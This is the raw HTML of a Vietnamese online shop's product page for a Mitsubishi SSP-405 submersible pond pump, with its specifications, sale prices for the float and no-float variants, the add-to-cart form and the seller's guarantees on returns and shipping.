	<li id="menu-item-7616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7616 nav-dropdown-col"><a href="#">Về Chúng Tôi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="https://koithienduong.com/gioi-thieu/">Giới Thiệu</a></li>
		<li id="menu-item-7618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="https://koithienduong.com/ho-so-nang-luc/">Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9125"><a href="https://koithienduong.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></li>
</ul>
</li>
<li id="menu-item-7619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7619 menu-item-design-default"><a href="https://koithienduong.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4006" class="product type-product post-4006 status-publish first instock product_cat-may-bom-ho-ca has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="custom-product-page ux-layout-10837 ux-layout-scope-global">

			<div id="gap-505184436" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-505184436 {
  padding-top: 30px;
}
</style>
	</div>
	

	<section class="section" id="section_1536161150">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse" style="max-width:1200px" id="row-144205974">


	<div id="col-1125075291" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://koithienduong.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://koithienduong.com/may-bom-ho-ca/">Máy bơm hồ cá</a></nav></div>


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-12%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg"><img width="510" height="510" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg" class="wp-post-image skip-lazy" alt="" title="may-bom-chim-mitsubishi-ssp-405-new-2" data-caption="may-bom-chim-mitsubishi-ssp-405-new-2" data-src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" data-large_image="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" fetchpriority="high" srcset="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg 720w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2.jpg"><img width="510" height="510" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg" class="skip-lazy" alt="" title="may-bom-chim-mitsubishi-ssp-405-new-2" data-caption="may-bom-chim-mitsubishi-ssp-405-new-2" data-src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" data-large_image="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2.jpg 720w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3.jpg"><img width="510" height="510" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-510x510.jpg" class="skip-lazy" alt="" title="may-bom-chim-mitsubishi-ssp-405-new-3" data-caption="may-bom-chim-mitsubishi-ssp-405-new-3" data-src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3.jpg" data-large_image="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3.jpg 720w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4.jpg"><img width="510" height="510" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-510x510.jpg" class="skip-lazy" alt="" title="may-bom-chim-mitsubishi-ssp-405-new-4" data-caption="may-bom-chim-mitsubishi-ssp-405-new-4" data-src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4.jpg" data-large_image="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4.jpg 720w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-100x100.jpg" data-thumb-alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" class="woocommerce-product-gallery__image slide"><a href="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg"><img width="510" height="510" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-510x510.jpg" class="skip-lazy" alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" title="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" data-caption="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" data-src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg" data-large_image="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg 720w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-247x296.jpg" alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-1619509709" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse row-full-width"  id="row-1807210718">


	<div id="col-317294068" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="product-title-container is-uppercase"><h1 class="product-title product_title entry-title">
	Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</h1>

</div>




		</div>
					</div>

	

	<div id="col-746061254" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-short-description">
	<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅</span></span></span>Công suất: 1/2 Hp</p>
<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅</span></span></span>Cột áp max (m): 13</p>
<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅</span></span></span>Lưu lượng max (l/p): 250</p>
<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅</span></span></span>Họng xã (mm): 50</p>
<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅Bảo hành 1 năm</span></span></span></p>
</div>



		</div>
					</div>

	

	<div id="col-1598394039" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="product-price-container is-xlarge"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5.395.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>6.565.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 5.395.000&nbsp;&#8363; đến 6.565.000&nbsp;&#8363;</span></p>
</div>
</div>

	<div id="gap-800202348" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-800202348 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="add-to-cart-container form-normal is-normal">
<form class="variations_form cart" action="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" method="post" enctype='multipart/form-data' data-product_id="4006" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;khong-phao&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:5395000,&quot;display_regular_price&quot;:6130000,&quot;image&quot;:{&quot;title&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;caption&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;url&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg&quot;,&quot;alt&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg 510w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-400x400.jpg 400w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-280x280.jpg 280w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg 100w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg 720w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:13649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;6.130.000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Gi\u00e1 g\u1ed1c l\u00e0: 6.130.000&amp;nbsp;&amp;#8363;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;5.395.000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Gi\u00e1 hi\u1ec7n t\u1ea1i l\u00e0: 5.395.000&amp;nbsp;&amp;#8363;.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SSP-405.S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4010,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;co-phao&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:6565000,&quot;display_regular_price&quot;:7290000,&quot;image&quot;:{&quot;title&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;caption&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;url&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg&quot;,&quot;alt&quot;:&quot;may-bom-chim-mitsubishi-ssp-405-new-2&quot;,&quot;src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-510x510.jpg 510w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-400x400.jpg 400w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-280x280.jpg 280w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg 100w, https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg 720w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2.jpg&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/koithienduong.com\/wp-content\/uploads\/2023\/11\/may-bom-chim-mitsubishi-ssp-405-new-2-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:13649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;7.290.000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Gi\u00e1 g\u1ed1c l\u00e0: 7.290.000&amp;nbsp;&amp;#8363;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;6.565.000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Gi\u00e1 hi\u1ec7n t\u1ea1i l\u00e0: 6.565.000&amp;nbsp;&amp;#8363;.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SSP-405.SA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4011,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_loai">Loại</label></th>
						<td class="value">
							<select id="pa_loai" class="" name="attribute_pa_loai" data-attribute_name="attribute_pa_loai" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="co-phao" >Có phao</option><option value="khong-phao" >Không phao</option></select><a class="reset_variations" href="#" aria-label="Xóa tùy chọn">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6976b3b33249d">Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m) số lượng</label>
		<input
			type="number"
			id="quantity_6976b3b33249d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4006,&quot;item_id&quot;:&quot;SSP-405&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m ch\u00ecm Mitsubishi SSP-405 400w (14.4m\u00b3\/h-11.8m)&quot;,&quot;sku&quot;:&quot;SSP-405&quot;,&quot;price&quot;:5395000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y b\u01a1m h\u1ed3 c\u00e1&quot;,&quot;id&quot;:&quot;feed_prefixSSP-405&quot;}" />

	<input type="hidden" name="add-to-cart" value="4006" />
	<input type="hidden" name="product_id" value="4006" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SSP-405</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://koithienduong.com/may-bom-ho-ca/" rel="tag">Máy bơm hồ cá</a></span>
	
	
</div>



		</div>
					</div>

	


<style>
#row-1807210718 > .col > .col-inner {
  padding: 0px 0px 10px 0px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-36324486" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse row-full-width"  id="row-718568060">


	<div id="col-2139603806" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;"><span style="font-family: roboto-medium; font-size: 100%;"><strong>5 LÝ DO VÌ SAO CHỌN CHÚNG TÔI</strong></span></p>
	<div id="gap-1170002820" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1170002820 {
  padding-top: 5px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 70px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="200" height="200" src="https://koithienduong.com/wp-content/uploads/2022/07/uy-tinh.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2022/07/uy-tinh.png 200w, https://koithienduong.com/wp-content/uploads/2022/07/uy-tinh-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-family: roboto-regular; font-size: 90%;"><strong>CAM KẾT UY TÍN CHẤT LƯỢNG<br />
</strong>Là 1 trong những nhà bán hàng uy tín .Với hơn 10 năm kinh nghiệm.</span></p>

		</div>
	</div>
	
	
	<div id="gap-237174660" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-237174660 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-281292345" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 70px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="200" height="200" src="https://koithienduong.com/wp-content/uploads/2022/07/doi-tra.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2022/07/doi-tra.png 200w, https://koithienduong.com/wp-content/uploads/2022/07/doi-tra-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-family: roboto-regular; font-size: 90%; color: #000000;"><strong>3 NGÀY ĐỔI TRẢ SẢN PHẨM<br />
</strong>Hỗ trợ đổi trả 3 ngày đầu nếu sản phẩm lỗi hoặc giao hàng sai mẫu.</span></p>

		</div>
	</div>
	
	
	<div id="gap-202757314" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-202757314 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1251876524" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 70px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="200" height="200" src="https://koithienduong.com/wp-content/uploads/2022/07/giao-hang.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2022/07/giao-hang.png 200w, https://koithienduong.com/wp-content/uploads/2022/07/giao-hang-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-family: roboto-regular; font-size: 90%; color: #000000;"><strong>GIAO HÀNG MIỄN PHÍ TOÀN QUỐC<br />
</strong>Hỗ trợ 50K cho đơn trên 3 triệu. Kiểm hàng trước khi thanh toán. </span></p>

		</div>
	</div>
	
	
